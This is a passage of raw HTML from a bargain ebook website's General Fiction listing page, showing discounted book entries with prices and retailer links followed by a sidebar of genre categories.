													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/literary-fiction/">Literary Fiction</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="1707" height="2560" src="https://bargainebookhunter.com/wp-content/uploads/2023/11/The-Home-I-left-1-scaled.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bargainebookhunter.com/wp-content/uploads/2023/11/The-Home-I-left-1-scaled.webp 1707w, https://bargainebookhunter.com/wp-content/uploads/2023/11/The-Home-I-left-1-200x300.webp 200w, https://bargainebookhunter.com/wp-content/uploads/2023/11/The-Home-I-left-1-683x1024.webp 683w, https://bargainebookhunter.com/wp-content/uploads/2023/11/The-Home-I-left-1-768x1152.webp 768w, https://bargainebookhunter.com/wp-content/uploads/2023/11/The-Home-I-left-1-1024x1536.webp 1024w, https://bargainebookhunter.com/wp-content/uploads/2023/11/The-Home-I-left-1-1365x2048.webp 1365w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$4.99																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/the-home-i-left/" title="The Home I left">The Home I left</a> <span>by Travis Bush</span></h2>
													<div class="book_desc"><p>The Home I left by $4.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0CK3WZJ8Q?&">Amazon - US</a></li>																																																																																																																																																										    													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/literary-fiction/">Literary Fiction</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="347" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/10/NO-ONE-DIES-FROM-LOVE.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												Free <del>$9.99</del>
																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/no-one-dies-from-love/" title="NO ONE DIES FROM LOVE">NO ONE DIES FROM LOVE</a> <span>by Chelsey Winchell</span></h2>
													<div class="book_desc"><p>NO ONE DIES FROM LOVE by Free$9.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0CKM869VB?&">Amazon - US</a></li>																																																																																																																																																										    													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/literary-fiction/">Literary Fiction</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="324" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/09/No-Lifeguard-on-Duty-A-Novel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$0.99 <del>$7.99</del>
																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/no-lifeguard-on-duty-a-novel/" title="No Lifeguard on Duty: A Novel">No Lifeguard on Duty: A Novel</a> <span>by Paul Bomba</span></h2>
													<div class="book_desc"><p>No Lifeguard on Duty: A Novel by $0.99$7.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0C34JG464?&">Amazon - US</a></li>														<li><a href="https://www.amazon.co.uk/dp/B0C34JG464?&">Amazon - UK</a></li>														<li><a href="https://www.amazon.ca/dp/B0C34JG464?&">Amazon - CA</a></li>														<li><a href="https://www.amazon.com.au/dp/B0C34JG464?&">Amazon - AU</a></li>														<li><a href="https://www.barnesandnoble.com/w/no-lifeguard-on-duty-paul-c-bomba/1143500931?ean=2940167439160">Nook - BN</a></li>														<li><a href="https://www.kobo.com/us/en/ebook/no-lifeguard-on-duty-3">Kobo</a></li>														<li><a href="https://books.apple.com/us/book/no-lifeguard-on-duty/id6449847921">Apple iBooks</a></li>																																																																						    													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/literary-fiction/">Literary Fiction</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="350" height="540" src="https://bargainebookhunter.com/wp-content/uploads/2023/09/Until-Serena.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$2.99																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/until-serena/" title="Until Serena">Until Serena</a> <span>by Chiquita Dennie</span></h2>
													<div class="book_desc"><p>Until Serena by $2.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B09413RT4Z?&">Amazon - US</a></li>														<li><a href="https://www.amazon.co.uk/dp/B09413RT4Z?&">Amazon - UK</a></li>														<li><a href="https://www.amazon.ca/dp/B09413RT4Z?&">Amazon - CA</a></li>														<li><a href="https://www.amazon.com.au/dp/B09413RT4Z?&">Amazon - AU</a></li>																																																																																																																    													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/romance/">Romance</a></strong><br><a href="https://bargainebookhunter.com/book-category/romance/contemporary-romance-2/">#Contemporary</a> <a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> <a href="https://bargainebookhunter.com/book-category/romance/general-romance/">#GeneralRomance</a> <a href="https://bargainebookhunter.com/book-category/romance/steamy/">#Steamy</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="324" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/08/The-Dead-Giveaway-A-Ghost-Story-in-the-High-Desert-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$0.99 <del>$2.99</del>
																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/the-dead-giveaway-a-ghost-story-in-the-high-desert/" title="The Dead Giveaway: A Ghost Story in the High Desert">The Dead Giveaway: A Ghost Story in the High Desert</a> <span>by Quentin Eckman</span></h2>
													<div class="book_desc"><p>The Dead Giveaway: A Ghost Story in the High Desert by $0.99$2.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0BN5JJS1Y?&">Amazon - US</a></li>														<li><a href="https://www.amazon.co.uk/dp/B0BN5JJS1Y?&">Amazon - UK</a></li>																																																																																																																																												    													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/mystery/">Mystery</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																	<article class="post type-post status-publish format-standard hentry books_main">
										<div class="books_inner">
											<div class="row books_block">
												<div class="col-xl-3">
																											<img width="386" height="500" src="https://bargainebookhunter.com/wp-content/uploads/2023/07/May-We-Learn-from-the-Earth.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />													 
												</div>
												<div class="col-xl-9">
													<span class="book_price">
																												$2.99 <del>$8.99</del>
																											</span>
													<h2 class="book_title"><a href="https://bargainebookhunter.com/books/may-we-learn-from-the-earth-nature-poems-and-reflections-on-the-environment/" title="May We Learn from the Earth">May We Learn from the Earth</a> <span>by Robert Tiess</span></h2>
													<div class="book_desc"><p>May We Learn from the Earth by $2.99$8.99</p>
</div>
													<ul>
														<li><a href="https://www.amazon.com/dp/B0C2K3K73W?&">Amazon - US</a></li>														<li><a href="https://www.amazon.co.uk/dp/B0C2K3K73W?&">Amazon - UK</a></li>														<li><a href="https://www.amazon.ca/dp/B0C2K3K73W?&">Amazon - CA</a></li>														<li><a href="https://www.amazon.com.au/dp/B0C2K3K73W?&">Amazon - AU</a></li>														<li><a href="https://www.barnesandnoble.com/w/may-we-learn-from-the-earth-robert-tiess/1143373224?ean=2940160719863">Nook - BN</a></li>																																																																																																		    													
</ul>
													<p class="book-meta" style="line-height: 20px;"> <strong>Genre: <a href="https://bargainebookhunter.com/book-category/non-fiction/">Non Fiction</a></strong><br><a href="https://bargainebookhunter.com/book-category/general-fiction/">#GeneralFiction</a> </p>
																									</div>
											</div>
										</div>
									</article>					
																<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 2 of 4</span><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://bargainebookhunter.com/book-category/general-fiction/">&laquo;</a><a class="page smaller" title="Page 1" href="https://bargainebookhunter.com/book-category/general-fiction/">1</a><span aria-current='page' class='current'>2</span><a class="page larger" title="Page 3" href="https://bargainebookhunter.com/book-category/general-fiction/page/3/">3</a><a class="page larger" title="Page 4" href="https://bargainebookhunter.com/book-category/general-fiction/page/4/">4</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://bargainebookhunter.com/book-category/general-fiction/page/3/">&raquo;</a>
</div>													</div>
						<div class="col-xl-4 col-lg-4">
							<aside class="side-bar sticky-top mt-lg-0 mt-md-5">
								<div class="widget">
									<div class="search-bx">
										<form role="search" method="get" class="search-form" action="https://bargainebookhunter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form>									</div>
								</div>
								<div class="widget">
									<h2 class="widget-title">Categories</h2>
									<li class="book_category">Categories<ul>	<li class="cat-item cat-item-212"><a href="https://bargainebookhunter.com/book-category/childrens/">Children&#039;s</a>
<ul class='children'>
	<li class="cat-item cat-item-213"><a href="https://bargainebookhunter.com/book-category/childrens/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://bargainebookhunter.com/book-category/childrens/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://bargainebookhunter.com/book-category/childrens/childrens-childrens/">Children&#039;s</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://bargainebookhunter.com/book-category/childrens/early-learning/">Early Learning</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://bargainebookhunter.com/book-category/childrens/fairy-tales/">Fairy Tales</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://bargainebookhunter.com/book-category/childrens/fantasy-childrens/">Fantasy</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://bargainebookhunter.com/book-category/childrens/growing-up/">Growing Up</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bargainebookhunter.com/book-category/childrens/history-childrens/">History</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://bargainebookhunter.com/book-category/childrens/holidays/">Holidays</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://bargainebookhunter.com/book-category/childrens/mystery-childrens/">Mystery</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://bargainebookhunter.com/book-category/childrens/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://bargainebookhunter.com/book-category/childrens/sports-childrens/">Sports</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://bargainebookhunter.com/book-category/childrens/transportation/">Transportation</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-200"><a href="https://bargainebookhunter.com/book-category/christian-fiction/">Christian Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-202"><a href="https://bargainebookhunter.com/book-category/christian-fiction/amish/">Amish</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://bargainebookhunter.com/book-category/christian-fiction/biblical-fiction/">Biblical Fiction</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://bargainebookhunter.com/book-category/christian-fiction/christian-fantasy/">Christian Fantasy</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bargainebookhunter.com/book-category/christian-fiction/christian-fiction-christian-fiction/">Christian Fiction</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://bargainebookhunter.com/book-category/christian-fiction/christian-romance/">Christian Romance</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://bargainebookhunter.com/book-category/christian-fiction/historical-christian/">Historical Christian</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bargainebookhunter.com/book-category/christian-fiction/inspirational/">Inspirational</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-114"><a href="https://bargainebookhunter.com/book-category/christian-nonfiction/">Christian Nonfiction</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://bargainebookhunter.com/book-category/erotica-romance/">Erotica Romance</a>
<ul class='children'>
	<li class="cat-item cat-item-343"><a href="https://bargainebookhunter.com/book-category/erotica-romance/bdsm/">BDSM</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://bargainebookhunter.com/book-category/erotica-romance/erotica/">Erotica</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://bargainebookhunter.com/book-category/erotica-romance/paranormal-erotica-romance/">Paranormal</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-247"><a href="https://bargainebookhunter.com/book-category/fantasy/">Fantasy</a>
<ul class='children'>
	<li class="cat-item cat-item-248"><a href="https://bargainebookhunter.com/book-category/fantasy/adventure-fantasy/">Adventure</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://bargainebookhunter.com/book-category/fantasy/coming-of-age-fantasy/">Coming of Age</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bargainebookhunter.com/book-category/fantasy/dark-fantasy/">Dark Fantasy</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://bargainebookhunter.com/book-category/fantasy/epic/">Epic</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://bargainebookhunter.com/book-category/fantasy/fairy-tales-fantasy/">Fairy Tales</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bargainebookhunter.com/book-category/fantasy/fantasy-fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bargainebookhunter.com/book-category/fantasy/lgbtq-fantasy/">LGBTQ+</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://bargainebookhunter.com/book-category/fantasy/litrpg/">LitRPG</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://bargainebookhunter.com/book-category/fantasy/mythical/">Mythical</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://bargainebookhunter.com/book-category/fantasy/paranormal/">Paranormal</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://bargainebookhunter.com/book-category/fantasy/superhero/">Superhero</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bargainebookhunter.com/book-category/fantasy/sword-sorcery/">Sword-Sorcery</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bargainebookhunter.com/book-category/fantasy/urban/">Urban</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-121 current-cat"><a aria-current="page" href="https://bargainebookhunter.com/book-category/general-fiction/">General Fiction</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://bargainebookhunter.com/book-category/historical-fiction/">Historical Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-306"><a href="https://bargainebookhunter.com/book-category/historical-fiction/african/">African</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bargainebookhunter.com/book-category/historical-fiction/ancient/">Ancient</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://bargainebookhunter.com/book-category/historical-fiction/asian/">Asian</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://bargainebookhunter.com/book-category/historical-fiction/european/">European</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bargainebookhunter.com/book-category/historical-fiction/historical-fiction-historical-fiction/">Historical Fiction</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bargainebookhunter.com/book-category/historical-fiction/medieval/">Medieval</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bargainebookhunter.com/book-category/historical-fiction/renaissance/">Renaissance</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bargainebookhunter.com/book-category/historical-fiction/turn-of-the-century/">Turn Of The Century</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://bargainebookhunter.com/book-category/historical-fiction/united-states/">United States</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-274"><a href="https://bargainebookhunter.com/book-category/horror/">Horror</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://bargainebookhunter.com/book-category/horror/anthologies/">Anthologies</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://bargainebookhunter.com/book-category/horror/comedy/">Comedy</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://bargainebookhunter.com/book-category/horror/dark-fantasy-horror/">Dark Fantasy</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://bargainebookhunter.com/book-category/horror/ghosts/">Ghosts</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bargainebookhunter.com/book-category/horror/horror-horror/">Horror</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://bargainebookhunter.com/book-category/horror/occult/">Occult</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://bargainebookhunter.com/book-category/horror/thrillers-and-suspense-horror/">Thrillers and Suspense</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://bargainebookhunter.com/book-category/lgbtq-fiction/">LGBTQ+ Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-130"><a href="https://bargainebookhunter.com/book-category/lgbtq-fiction/lgbtq/">LGBTQ</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://bargainebookhunter.com/book-category/lgbtq-fiction/mystery-lgbtq-fiction/">Mystery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bargainebookhunter.com/book-category/lgbtq-fiction/romance-lgbtq-fiction/">Romance</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-197"><a href="https://bargainebookhunter.com/book-category/literary-fiction/">Literary Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="https://bargainebookhunter.com/book-category/literary-fiction/black-and-african-american/">Black and African American</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://bargainebookhunter.com/book-category/literary-fiction/classics/">Classics</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bargainebookhunter.com/book-category/literary-fiction/historical-literary-fiction/">Historical</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://bargainebookhunter.com/book-category/literary-fiction/literary-fiction-literary-fiction/">Literary Fiction</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://bargainebookhunter.com/book-category/literary-fiction/poetry/">Poetry</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-282"><a href="https://bargainebookhunter.com/book-category/mystery/">Mystery</a>
<ul class='children'>
	<li class="cat-item cat-item-283"><a href="https://bargainebookhunter.com/book-category/mystery/amateur-sleuth/">Amateur Sleuth</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://bargainebookhunter.com/book-category/mystery/cozy/">Cozy</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://bargainebookhunter.com/book-category/mystery/historical-mystery/">Historical</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://bargainebookhunter.com/book-category/mystery/mystery-mystery/">Mystery</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bargainebookhunter.com/book-category/mystery/noir/">Noir</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://bargainebookhunter.com/book-category/mystery/police-procedurals/">Police Procedurals</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://bargainebookhunter.com/book-category/mystery/private-investigators/">Private Investigators</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bargainebookhunter.com/book-category/mystery/women-sleuths/">Women Sleuths</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-156"><a href="https://bargainebookhunter.com/book-category/non-fiction/">Non Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-157"><a href="https://bargainebookhunter.com/book-category/non-fiction/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://bargainebookhunter.com/book-category/non-fiction/business/">Business</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://bargainebookhunter.com/book-category/non-fiction/education/">Education</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://bargainebookhunter.com/book-category/non-fiction/food/">Food</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bargainebookhunter.com/book-category/non-fiction/gardening/">Gardening</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bargainebookhunter.com/book-category/non-fiction/health/">Health</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://bargainebookhunter.com/book-category/non-fiction/history/">History</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://bargainebookhunter.com/book-category/non-fiction/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://bargainebookhunter.com/book-category/non-fiction/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://bargainebookhunter.com/book-category/non-fiction/humor/">Humor</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://bargainebookhunter.com/book-category/non-fiction/lgbtq-non-fiction/">LGBTQ+</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://bargainebookhunter.com/book-category/non-fiction/life-stories/">Life Stories</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://bargainebookhunter.com/book-category/non-fiction/non-fiction-non-fiction/">Non Fiction</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://bargainebookhunter.com/book-category/non-fiction/outdoors/">Outdoors</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://bargainebookhunter.com/book-category/non-fiction/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://bargainebookhunter.com/book-category/non-fiction/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://bargainebookhunter.com/book-category/non-fiction/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bargainebookhunter.com/book-category/non-fiction/self-help/">Self Help</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bargainebookhunter.com/book-category/non-fiction/social-sciences/">Social Sciences</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://bargainebookhunter.com/book-category/non-fiction/spirituality/">Spirituality</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bargainebookhunter.com/book-category/non-fiction/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://bargainebookhunter.com/book-category/non-fiction/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://bargainebookhunter.com/book-category/non-fiction/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bargainebookhunter.com/book-category/non-fiction/true-crime/">True Crime</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-317"><a href="https://bargainebookhunter.com/book-category/romance/">Romance</a>
<ul class='children'>
	<li class="cat-item cat-item-318"><a href="https://bargainebookhunter.com/book-category/romance/alpha-male/">Alpha Male</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://bargainebookhunter.com/book-category/romance/billionaires/">Billionaires</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://bargainebookhunter.com/book-category/romance/christian-romance-2/">Christian</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://bargainebookhunter.com/book-category/romance/clean/">Clean</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://bargainebookhunter.com/book-category/romance/contemporary-romance-2/">Contemporary</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://bargainebookhunter.com/book-category/romance/enemies-to-lovers/">Enemies to Lovers</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://bargainebookhunter.com/book-category/romance/fantasy-romance/">Fantasy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://bargainebookhunter.com/book-category/romance/general-romance/">General Romance</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://bargainebookhunter.com/book-category/romance/gothic/">Gothic</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://bargainebookhunter.com/book-category/romance/historical-romance/">Historical</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://bargainebookhunter.com/book-category/romance/holidays-romance/">Holidays</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://bargainebookhunter.com/book-category/romance/later-in-life/">Later in Life</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://bargainebookhunter.com/book-category/romance/lgbtq-romance/">LGBTQ+</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://bargainebookhunter.com/book-category/romance/love-triangle/">Love Triangle</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://bargainebookhunter.com/book-category/romance/mafia/">Mafia</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://bargainebookhunter.com/book-category/romance/multicultural/">Multicultural</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://bargainebookhunter.com/book-category/romance/new-adult/">New Adult</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://bargainebookhunter.com/book-category/romance/paranormal-romance/">Paranormal</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://bargainebookhunter.com/book-category/romance/regency/">Regency</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://bargainebookhunter.com/book-category/romance/reverse-harem/">Reverse Harem</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://bargainebookhunter.com/book-category/romance/rockstar/">Rockstar</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://bargainebookhunter.com/book-category/romance/romance-in-uniform/">Romance in Uniform</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://bargainebookhunter.com/book-category/romance/romantic-comedy/">Romantic Comedy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://bargainebookhunter.com/book-category/romance/romantic-suspense/">Romantic Suspense</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://bargainebookhunter.com/book-category/romance/science-fiction-romance/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bargainebookhunter.com/book-category/romance/small-town/">Small Town</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://bargainebookhunter.com/book-category/romance/sports-romance/">Sports</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://bargainebookhunter.com/book-category/romance/steamy/">Steamy</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bargainebookhunter.com/book-category/romance/time-travel/">Time Travel</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bargainebookhunter.com/book-category/romance/western-romance/">Western</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bargainebookhunter.com/book-category/romance/workplace/">Workplace</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-259"><a href="https://bargainebookhunter.com/book-category/science-fiction/">Science Fiction</a>
<ul class='children'>
	<li class="cat-item cat-item-260"><a href="https://bargainebookhunter.com/book-category/science-fiction/adventure-science-fiction/">Adventure</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://bargainebookhunter.com/book-category/science-fiction/alternative-history/">Alternative History</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://bargainebookhunter.com/book-category/science-fiction/colonization/">Colonization</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://bargainebookhunter.com/book-category/science-fiction/cyberpunk/">Cyberpunk</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bargainebookhunter.com/book-category/science-fiction/dystopian/">Dystopian</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bargainebookhunter.com/book-category/science-fiction/first-contact/">First Contact</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://bargainebookhunter.com/book-category/science-fiction/humorous/">Humorous</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bargainebookhunter.com/book-category/science-fiction/lgbtq-science-fiction/">LGBTQ</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://bargainebookhunter.com/book-category/science-fiction/military-science-fiction/">Military</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://bargainebookhunter.com/book-category/science-fiction/post-apocalyptic/">Post Apocalyptic</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://bargainebookhunter.com/book-category/science-fiction/science-fiction-science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bargainebookhunter.com/book-category/science-fiction/space-exploration/">Space Exploration</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://bargainebookhunter.com/book-category/science-fiction/space-opera/">Space Opera</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://bargainebookhunter.com/book-category/science-fiction/steampunk/">Steampunk</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://bargainebookhunter.com/book-category/science-fiction/time-travel-science-fiction/">Time Travel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a href="https://bargainebookhunter.com/book-category/short-stories/">Short Stories</a>
<ul class='children'>
	<li class="cat-item cat-item-171"><a href="https://bargainebookhunter.com/book-category/short-stories/childrens-short-stories/">Childrens</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://bargainebookhunter.com/book-category/short-stories/fantasy-short-stories/">Fantasy</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://bargainebookhunter.com/book-category/short-stories/historical-fiction-short-stories/">Historical Fiction</a>
</li>
